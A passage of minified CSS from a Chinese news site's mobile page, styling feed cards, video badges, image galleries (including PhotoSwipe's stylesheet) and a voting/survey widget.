bottom,from(rgba(0,0,0,.7)),to(hsla(0,0%,85%,0)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7),hsla(0,0%,85%,0));background:linear-gradient(180deg,rgba(0,0,0,.7),hsla(0,0%,85%,0));border-radius:.08rem;height:2.666667rem;left:0;position:absolute;top:0;width:100%;z-index:999999}.index_title_iA7ul{color:#fff;font-family:PingFangSC-Regular;font-size:.48rem;font-weight:400;line-height:.666667rem;margin:.186667rem .32rem 0;max-height:1.333333rem;text-shadow:0 .026667rem .053333rem rgba(0,0,0,.5)}.index_vcount_vBfzd{color:#fff;display:block;font-family:PingFangSC-Regular,PingFangSC;font-size:.32rem;font-weight:400;height:.453333rem;line-height:.453333rem;margin:.106667rem 0 0 .32rem;text-shadow:0 1px .04rem rgba(0,0,0,.5)}.hairlines .index_vcount_vBfzd{text-shadow:0 .5px 1.5px rgba(0,0,0,.5)}.index_bigImg_RHFCk{border-bottom:1px solid #eee;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.213333rem 0 .173333rem;position:relative;width:100%}.hairlines .index_bigImg_RHFCk{border-bottom:.5px solid #eee}.index_link_D-mbw{-webkit-line-clamp:4}.index_link_D-mbw,.index_link_D-mbw a{-webkit-box-orient:vertical;display:-webkit-box;line-height:.666667rem;overflow:hidden;text-overflow:ellipsis}.index_link_D-mbw a{-webkit-line-clamp:2;color:#212223;font-family:PingFangSC;font-size:.48rem;font-weight:400}.index_imgBox_hZwIP{padding:.16rem 0 .213333rem}.index_imgBox_hZwIP a{display:block;position:relative;width:100%}.index_imgBox_hZwIP a img{border-radius:.106667rem;display:block;height:100%;width:100%}.index_imgIcon_M0ylu{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;bottom:.106667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;right:.213333rem}.index_imgIcon_M0ylu span:first-child{background:url(https://x0.ifengimg.com/cmpp/2020/0917/6edfc1f079d8ed2size1_w32_h32.png) no-repeat;background-size:contain;height:.426667rem;margin-right:.053333rem;width:.426667rem}.index_imgIcon_M0ylu span:last-child{color:#fff;font-size:.32rem;font-weight:600;line-height:.426667rem;text-shadow:0 1px 1px rgba(0,0,0,.3)}.hairlines .index_imgIcon_M0ylu span:last-child{text-shadow:0 .5px .5px rgba(0,0,0,.3)}.index_playIcon_2y3cz{background:url(https://x2.ifengimg.com/fe/shank/shanklist/bigplay.3c4d6bce.png) no-repeat;background-size:contain;height:1.306667rem;left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:1.306667rem}.index_videoIcon_qjB3X{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;bottom:.106667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;line-height:.426667rem;position:absolute;right:.213333rem}.index_videoIcon_qjB3X span{color:#fff;font-size:.293333rem;font-weight:600;line-height:.453333rem;text-shadow:0 1px 1px rgba(0,0,0,.3)}.hairlines .index_videoIcon_qjB3X span{text-shadow:0 .5px .5px rgba(0,0,0,.3)}.index_info_-6wHC{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.453333rem}.index_info_-6wHC span{font-size:.293333rem;margin-right:.266667rem}.index_stickMark_u-biC{font-family:PingFangSC}.index_openApp_vo1BS,.index_stickMark_u-biC{font-size:.293333rem;font-weight:400;height:.453333rem;line-height:.453333rem}.index_openApp_vo1BS{color:#f54343}.index_source_bdk8j,.index_wap_HIMBU{font-family:PingFangSC}.index_count_ge99H,.index_date_4lPGP,.index_source_bdk8j,.index_wap_HIMBU{color:#9e9e9e;font-size:.293333rem;font-weight:400;height:.453333rem;line-height:.453333rem}.index_imageAnimateOpacityZero_ot1Fe{opacity:0}.index_imageAnimateOpacityOne_93x8O{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:index_imageAnimate_jWw4T;animation-name:index_imageAnimate_jWw4T;-webkit-animation-timing-function:linear;animation-timing-function:linear;opacity:0}.index_liveText_AEO-K{background:#3091f5;padding:0 .106667rem}.index_liveTextIng_m7twp,.index_liveText_AEO-K{border-radius:.053333rem;color:#fff;font-size:.266667rem;font-weight:500;left:.213333rem;line-height:.48rem;position:absolute;top:.213333rem}.index_liveTextIng_m7twp{background:#f54343 url(http://x0.ifengimg.com/cmpp/2020/0921/01cb4f7f5ca2293size4_w48_h48.gif) no-repeat .106667rem .053333rem/.373333rem .373333rem;padding:0 .106667rem 0 .533333rem}.index_liveTextBack_tOumF{background:#8fa0b3;border-radius:.053333rem;color:#fff;font-size:.266667rem;font-weight:500;left:.213333rem;line-height:.48rem;padding:0 .106667rem;position:absolute;top:.213333rem}.index_twoImg_E0rYV{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:.32rem 0;width:100%}.index_twoPicItem_MFn0b{-webkit-box-flex:1;display:block;-webkit-flex:1;-ms-flex:1;flex:1}.index_twoPicItem_MFn0b:first-child{margin-right:.106667rem}.index_picBox_KI5LD{position:relative;width:100%}.index_picBox_KI5LD img{border-radius:.053333rem;display:block;height:100%;width:100%}.index_videoIcon_DQMEY{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background:rgba(33,34,35,.5);border-radius:.266667rem;bottom:.213333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;padding:.026667rem .106667rem;position:absolute;right:.106667rem}.index_videoIcon_DQMEY span:first-child{background:url(https://x2.ifengimg.com/fe/shank/shanklist/smallplay.6e851e2b.png) no-repeat;background-size:contain;height:.266667rem;margin-bottom:.026667rem;margin-right:.106667rem;width:.266667rem}.index_videoIcon_DQMEY span:last-child{color:#fff;font-size:.266667rem;font-weight:400}.index_mark_sS5Ha{color:#f54343;font-size:.32rem;font-weight:400;height:.453333rem;line-height:.453333rem;margin:.24rem 0 0}.index_txt_-oFXc{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#1a1a1a;display:-webkit-box;font-size:.48rem;font-weight:400;line-height:.666667rem;margin:.186667rem 0 0;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.index_relateShortRecom_dRsIm{border-top:.133333rem solid #f7f7f7;padding:0 0 1.533333rem}.index_shortFeed_Z4-qg{background:#f5f5f5;border-radius:.106667rem;display:block;padding:.32rem}.index_shortFeedHead_apu87{color:#212223;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;font-weight:700;height:.533333rem;line-height:.56rem}.index_shortFeedFace_B3UBM{border-radius:50%;height:.533333rem;margin-right:.106667rem;width:.533333rem}.index_shortFeedBox_WckAX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:.213333rem}.index_shortFeedText_-hbx2{-webkit-box-flex:1;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.426667rem;line-height:.586667rem;max-height:1.76rem;overflow:hidden;text-overflow:ellipsis;word-break:break-all}.index_shortFeedBorder_xWiLR{height:1.76rem;margin-left:.32rem;position:relative;width:2.613333rem}.index_shortFeedPic_UIOiw{border-radius:.106667rem;height:1.76rem;width:2.613333rem}.index_shortFeedIcon_V-5mS{background:url(http://x0.ifengimg.com/cmpp/2020/0426/930c633a85853dasize0_w32_h32.png) no-repeat 0;background-size:.426667rem auto;bottom:.106667rem;color:#fff;font-size:.32rem;height:.4rem;line-height:.426667rem;padding-left:.426667rem;position:absolute;right:.213333rem;text-shadow:0 .026667rem .026667rem rgba(0,0,0,.3)}.index_shortRelate_JU4MN{margin:.12rem 0 .133333rem;padding:.346667rem 0 0;position:relative}.index_shortRelate_JU4MN img{vertical-align:top}.index_shortRelate_JU4MN:before{top:-.146667rem}.index_shortRelate_JU4MN:after,.index_shortRelate_JU4MN:before{background:#f5f5f5;content:"";height:.133333rem;left:-.4rem;max-width:1024px;position:absolute;width:100vw}.index_shortRelate_JU4MN:after{bottom:-.133333rem}.index_noTopLine_eGabM:before{top:0}.index_noBottomLine_txuvy:after,.index_noTopLine_eGabM:before{background:none;content:"";height:0;left:0;position:relative;width:0}.index_noBottomLine_txuvy:after{bottom:0}.index_shortRelateHead_W1eBl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_shortRelateHeadImg_etmLI{margin-right:.213333rem;width:.853333rem}.index_shortRelateHeadPic_MeLQ7{border-radius:50%;vertical-align:top;width:.853333rem}.index_shortRelateHeadText_cPJhY{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:.853333rem;-webkit-justify-content:center;justify-content:center}.index_shortRelateHeadName_cuZL8{color:#212223;font-size:.373333rem;font-weight:700;height:.4rem;line-height:.506667rem}.index_shortRelateHeadInfo_Jz-Xa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:.346667rem;margin-top:.106667rem}.index_shortRelateHeadTime_6k0IH{color:#9e9e9e;display:block;font-size:.293333rem;margin-right:.106667rem}.index_shortRelateHeadBref_0DyXw{-webkit-box-flex:1;color:#9e9e9e;display:block;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.293333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:0}.index_shortRelateHeadFollow_GWGCf{height:.853333rem;line-height:.853333rem;text-align:center;width:1.013333rem}.index_shortRelateHeadBtn_gllLT{color:#212223;font-size:.373333rem;line-height:.533333rem}.index_shortRelateTitle_jdUkG{-webkit-line-clamp:4;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;font-size:.453333rem;font-weight:400;line-height:.64rem;margin:.213333rem 0 0;overflow:hidden;word-break:break-all}.index_shortRelateBox_3i-Mw{display:block;margin-top:.213333rem}.index_shortRelateVideo_j-sWM{position:relative}.index_shortRelateVideoPic_Bazr4{border-radius:.106667rem;-o-object-fit:fill;object-fit:fill;width:100%}.index_shortRelateVideoIcon_n2NBm{background:url(https://x0.ifengimg.com/cmpp/2020/0313/d16118b0bbddf15size3_w98_h98.png) no-repeat 0 0;background-size:1.306667rem 1.306667rem;height:1.306667rem;left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:1.306667rem}.index_shortRelateBottom_gMEig{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.066667rem}.index_shortRelateItem_-5Efp{-webkit-box-flex:1;color:#5c5c5c;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.32rem}.index_shortRelateLike_Ft8qG{background:url(https://x0.ifengimg.com/cmpp/2020/0428/cfa22c4c3e2ff9esize1_w60_h60.png) no-repeat 0;background-size:.8rem .8rem;margin-left:.666667rem}.index_shortRelateComment_B7FtB,.index_shortRelateLike_Ft8qG{display:inline-block;height:1.066667rem;line-height:1.066667rem;padding-left:.8rem}.index_shortRelateComment_B7FtB{background:url(https://x0.ifengimg.com/cmpp/2020/0428/57e5df57c9d489dsize0_w60_h60.png) no-repeat 0;background-size:.8rem .8rem;margin-left:.933333rem}.index_shortRelateTrun_aImOJ{background:url(https://x0.ifengimg.com/cmpp/2020/0428/3e3c8d10ef8d5c7size0_w60_h60.png) no-repeat 0;background-size:.8rem .8rem;display:inline-block;height:1.066667rem;line-height:1.066667rem;margin-left:1.12rem;padding-left:.8rem}.index_shortRelateHead_2wgIS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_shortRelateHeadImg_5L5vv{margin-right:.213333rem;position:relative;width:.96rem}.index_shortRelateHeadPic_OBQPa{border-radius:50%;height:.96rem;vertical-align:top;width:.96rem}.index_shortRelateHeadText_nNylI{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:.96rem;-webkit-justify-content:center;justify-content:center}.index_shortRelateHeadName_VHn-x,.index_shortRelateHeadText_nNylI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_shortRelateHeadName_VHn-x{color:#212223;font-size:.373333rem;font-weight:700;height:.533333rem;line-height:.533333rem}.index_shortRelateHeadDfh_fZ26M{background:url(https://x0.ifengimg.com/cmpp/2020/0312/6054604d982e66asize2_w68_h28.png) no-repeat 0 0/.906667rem .373333rem;display:block;height:.373333rem;margin:0 0 0 .106667rem;width:.906667rem}.index_shortRelateHeadInfo_EEOMo{line-height:.426667rem;margin-top:.08rem}.index_shortRelateHeadInfo_EEOMo,.index_shortRelateOriginal_OQr--{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_shortRelateOriginal_OQr--{border:1px solid #9e9e9e;border-radius:.053333rem;color:#9e9e9e;font-size:.266667rem;line-height:.346667rem;margin:-.026667rem .133333rem 0 0;padding:0 .08rem}.hairlines .index_shortRelateOriginal_OQr--{border:.5px solid #9e9e9e}.index_shortRelateHeadTime_rK2eP{color:#9e9e9e;display:block;font-size:.293333rem;margin-right:.106667rem}.index_shortRelateHeadPicV_WqKbB{background:none!important;bottom:0;height:.373333rem;position:absolute;right:0;width:.373333rem}.index_shortRelateHeadBref_SM9HU{-webkit-box-flex:1;color:#9e9e9e;display:block;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.293333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:0}.index_shortRelateHeadFollow_q9H5F{height:.853333rem;line-height:.853333rem;text-align:center;white-space:nowrap;width:1.013333rem}.index_shortRelateHeadBtn_w4Goq{color:#212223;font-size:.373333rem;line-height:.533333rem}.index_shortRelateBottom_V-C2F{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.066667rem}.index_shortRelateItem_GM4B5{-webkit-box-flex:1;color:#5c5c5c;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.32rem}.index_shortRelateItem_GM4B5,.index_shortRelateLike_UJAcY{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_shortRelateLike_UJAcY{background:url(https://x0.ifengimg.com/cmpp/2020/1201/4f7516c60625efbsize1_w60_h60.png) no-repeat 0/.8rem .8rem;height:1.066667rem;margin-left:.693333rem;padding-left:.8rem}.index_shortRelateComment_vae0V{background:url(https://x0.ifengimg.com/cmpp/2020/1201/8e356bf79ccb825size2_w60_h60.png) no-repeat 0/.8rem .8rem;margin-left:.88rem}.index_shortRelateComment_vae0V,.index_shortRelateTrun_QhN7t{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.066667rem;padding-left:.8rem}.index_shortRelateTrun_QhN7t{background:url(https://x0.ifengimg.com/cmpp/2020/1201/63512929a7a4d61size1_w60_h60.png) no-repeat 0/.8rem .8rem;margin-left:1.226667rem}.index_box_wP5Yy{border-radius:.106667rem;margin-top:.213333rem;overflow:hidden;width:100%}.index_shortRelate_JCQOH{margin:.12rem 0 .133333rem;padding:.346667rem 0 0;position:relative}.index_shortRelate_JCQOH img{vertical-align:top}.index_shortRelate_JCQOH:before{top:-.146667rem}.index_shortRelate_JCQOH:after,.index_shortRelate_JCQOH:before{background:#f5f5f5;content:"";height:.133333rem;left:-.4rem;max-width:1024px;position:absolute;width:100vw}.index_shortRelate_JCQOH:after{bottom:-.133333rem}.index_noTopLine_bipyx:before{top:0}.index_noBottomLine_-bvbn:after,.index_noTopLine_bipyx:before{background:none;content:"";height:0;left:0;position:relative;width:0}.index_noBottomLine_-bvbn:after{bottom:0}.index_shortRelateTitle_nj7Ik{-webkit-line-clamp:4;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;font-size:.453333rem;font-weight:400;line-height:.64rem;margin:.213333rem 0 0;overflow:hidden;word-break:break-all}.index_shortRelateBox_ngdQX{display:block;margin-top:.213333rem}.index_wbImgBox_YdDo1,.index_wbImgGroup_8s-rd{display:block;height:auto;list-style:none;margin:0;padding:0;width:100%}.index_wbImgGroup_8s-rd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:.106667rem}.index_wbImgGroup_8s-rd:first-child{margin-top:0}.index_wbImgItem_aLoKO{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}.index_wbImgMark_zQoSU{background:rgba(0,0,0,.4);border-radius:0 0 .106667rem 0;bottom:0;color:#fff;font-size:.266667rem;font-weight:500;height:.453333rem;line-height:.453333rem;position:absolute;right:0;text-align:center;width:.746667rem}.index_wbImgItemBox_u4iK9{padding-top:100%;position:relative;width:100%}.index_wbImgItemBox_u4iK9 .index_wbImgItemPic_1lzsp{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.index_wbImgItemPic_1lzsp{background:#f2f2f2;border-radius:.106667rem;vertical-align:top}.index_wbImgBox_YdDo1 .index_wbImgItem_aLoKO:nth-child(2){margin:0 .106667rem}.index_wbImgBox_YdDo1 .index_wbImgItem_aLoKO:last-child{margin-right:0}.index_onlyWbImgItemPic_Vphf5{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;max-height:9.173333rem;max-width:6.08rem}.index_onlyWbImgItemPic_Vphf5 .index_wbImgItemPic_1lzsp{max-height:9.173333rem;max-width:6.08rem;-o-object-fit:fill;object-fit:fill}.index_close_gfrBa{background:url(//x0.ifengimg.com/cmpp/2020/0629/cffa7eadf33b554size0_w28_h28.png) no-repeat;background-size:contain;height:.666667rem;left:.346667rem;width:.666667rem}.index_close_gfrBa,.index_num_9LTH4{pointer-events:none;position:absolute;top:.666667rem}.index_num_9LTH4{right:.346667rem}.index_current_07015{color:#f54343;font-family:PingFangSC-Medium;font-size:.533333rem;height:.746667rem;line-height:.746667rem;margin:0 .106667rem .213333rem 0;width:.24rem}.index_total_LQuyh{color:#fff;font-family:PingFangSC-Medium;font-size:.266667rem;height:.373333rem;line-height:.373333rem;opacity:.8}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:hidden;position:absolute;top:0;-ms-touch-action:none;touch-action:none;width:100%;z-index:9999}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block;z-index:99999}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{-webkit-backface-visibility:hidden;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.pswp__bg,.pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.pswp__container,.pswp__img{-webkit-tap-highlight-color:transparent;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__zoom-wrap{position:absolute;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.pswp__bg{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{bottom:0;overflow:hidden;right:0}.pswp__img,.pswp__item{left:0;position:absolute;top:0}.pswp__img{height:auto;width:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}.pswp__error-msg{color:#ccc;font-size:.186667rem;left:0;line-height:.213333rem;margin-top:-.106667rem;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}.index_survey_box_sSqbb{background:#f5f5f5;border-radius:.106667rem;overflow:hidden;padding:.32rem .32rem .533333rem;position:relative}.index_noBackgroundColor_rxUrS{background:none}.index_box_DILh5{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.index_logo_u-EdH{background:url(https://x0.ifengimg.com/ucms/2023_12/629A3F360BFB66CAFB4570E207D2D201638724B7_size57_w612_h108.png) no-repeat;background-size:contain;display:block;height:.48rem;width:2.72rem}.index_people_Vl6fK{color:#757575;font-family:PingFangSC-Regular;font-size:.32rem;line-height:1;max-width:5.733333rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_survey_content_DgFiG{margin-top:.266667rem;position:relative}.index_box_dcPjJ{width:100%}.index_title_TWYQK{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;font-family:PingFangSC-Medium,PingFang SC;font-size:.426667rem;font-weight:500;line-height:.586667rem;margin-bottom:.16rem;overflow:hidden;text-align:justify;text-overflow:ellipsis}.index_option_aQ-tg{margin-top:.266667rem;padding-bottom:.106667rem}.index_item_0_dCHWU,.index_item_1_4-Ynf,.index_option_aQ-tg{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.index_item_0_dCHWU,.index_item_1_4-Ynf{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-radius:.053333rem;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:1.333333rem;min-height:1.013333rem;overflow:hidden;padding:0 .32rem;width:3.84rem}.index_item_0_dCHWU span,.index_item_1_4-Ynf span{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:PingFangSC-Regular,PingFang SC;font-size:.4rem;font-weight:400;line-height:.56rem;margin:.106667rem 0;overflow:hidden;text-overflow:ellipsis}.index_item_0_dCHWU{background:url(https://x0.ifengimg.com/ucms/2023_10/98AE79DA3E9E7BB1C1C9FACEE1F94E5404427EDF_size2_w288_h100.png) no-repeat;background-size:100% 100%;color:#f54343}.index_item_1_4-Ynf{background:url(https://x0.ifengimg.com/ucms/2023_10/875DA841B7D0335D2B2D4CB3B09BB5AABBD71B07_size2_w288_h100.png) no-repeat;background-size:100% 100%;color:#3091f5}.index_vs_--Rb6{-webkit-box-flex:1;background:url(https://x2.ifengimg.com/fe/shank/shanklist/vs.fb9a4c4e.png) no-repeat 50%;background-size:.586667rem .4rem;display:block;-webkit-flex:1;-ms-flex:1;flex:1}.index_result_Aihhx{margin-top:.266667rem;width:100%}.index_result_item_pB0U6{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.index_result_item_pB0U6,.index_result_item_pB0U6>span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.index_result_item_pB0U6>span{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-family:PingFangSC-Regular,PingFang SC;font-size:.346667rem;font-weight:400;line-height:.48rem;max-width:3.786667rem}.index_result_item_pB0U6>span span{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:.96rem;overflow:hidden;text-align:justify;text-overflow:ellipsis}.index_result_item_pB0U6>span:first-child span:first-child{color:#f54343}.index_result_item_pB0U6>span:last-child span:last-child{color:#4ea4fc}.index_icon_0_Jb7F2{background:url(https://x2.ifengimg.com/fe/shank/shanklist/icon_0.98d21f3f.png) no-repeat right .066667rem;background-size:auto .32rem;padding-right:.373333rem}.index_icon_1_-Y9y-{background:url(https://x2.ifengimg.com/fe/shank/shanklist/icon_1.70d3f94b.png) no-repeat left .066667rem;background-size:auto .32rem;padding-left:.373333rem}.index_bar_Hwo1n{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-radius:.026667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.053333rem;overflow:hidden;width:100%}.index_bar_Hwo1n span{display:block;height:.213333rem;-webkit-transform:skew(-15deg);transform:skew(-15deg)}.index_bar_Hwo1n span:first-child{background:#ff5c4a}.index_bar_Hwo1n span:last-child{background:#4ea4fc}.index_bar_Hwo1n .index_lbar_xNo4u{background:#ff5c4a}.index_bar_Hwo1n .index_lbar_xNo4u,.index_bar_Hwo1n .index_rbar_2b2SQ{height:.213333rem;-webkit-transform:skew(15deg);transform:skew(15deg);width:.08rem}.index_bar_Hwo1n .index_rbar_2b2SQ{background:#4ea4fc;float:right}.index_count_yGLMB{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-top:.106667rem}.index_count_yGLMB>span{font-weight:700;line-height:.426667rem}.index_count_yGLMB>span:first-child{color:#f54343}.index_count_yGLMB>span:last-child{color:#4ea4fc}.index_countNum_RWkyE{font-family:DINAlternate-Bold,DINAlternate;font-size:.373333rem;margin-right:.053333rem}.index_countPeo_EV8Nv{font-family:DINAlternate;font-size:.293333rem}.index_tips_kPZgp{margin-top:.16rem;width:100%}.index_tips_kPZgp span{color:#9e9e9e;font-family:PingFangSC-Regular,PingFang SC;font-size:.293333rem;font-weight:400;line-height:.426667rem}.index_tips_kPZgp span:first-child{margin-right:.16rem}.index_option_box_WkFOy{margin-bottom:.533333rem}.index_option_last_box_M6ybh{margin-bottom:0}.index_title_SPrEi{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;font-family:PingFangSC-Medium,PingFang SC;font-size:.426667rem;font-weight:500;line-height:.586667rem;margin-bottom:.16rem;overflow:hidden;text-align:justify;text-overflow:ellipsis}.index_optionBox_-xwuE{background:#fff;border:.026667rem solid #fff;border-radius:.106667rem;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:.213333rem;padding:.186667rem .32rem;width:100%}.index_optionText_OXoVM{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;font-family:PingFangSC-Regular,PingFang SC;font-size:.373333rem;line-height:.533333rem;overflow:hidden;text-align:center;text-overflow:ellipsis}.index_optionBox_-xwuE:last-child{margin-bottom:0}.index_check_Y0L23{border:.026667rem solid #f54343!important}.index_activeSubmit_btn_oPgNr,.index_submit_btn_Zugzi,.index_unSubmit_btn_iBvoc{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-radius:.453333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:.906667rem;-webkit-justify-content:center;justify-content:center;margin-top:.533333rem;width:100%}.index_activeSubmit_btn_oPgNr span,.index_submit_btn_Zugzi span,.index_unSubmit_btn_iBvoc span{font-family:PingFangSC-Medium,PingFang SC;font-size:.373333rem;font-weight:500}.index_unSubmit_btn_iBvoc{background:#d9d9d9;color:#9e9e9e;opacity:.8}.index_activeSubmit_btn_oPgNr{background:#f54343;color:#fff}.index_submit_btn_Zugzi{background:#d9d9d9;color:#9e9e9e;opacity:.8}.index_tips_hZBZC{margin-top:.16rem}.index_tips_hZBZC span{color:#9e9e9e;font-family:PingFangSC-Regular,PingFang SC;font-size:.293333rem;font-weight:400;line-height:.426667rem}.index_tips_hZBZC span:first-child{margin-right:.16rem}.index_resultInner_-7ms7{background:#fff;border-radius:.106667rem;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:.213333rem;overflow:hidden;padding:.213333rem 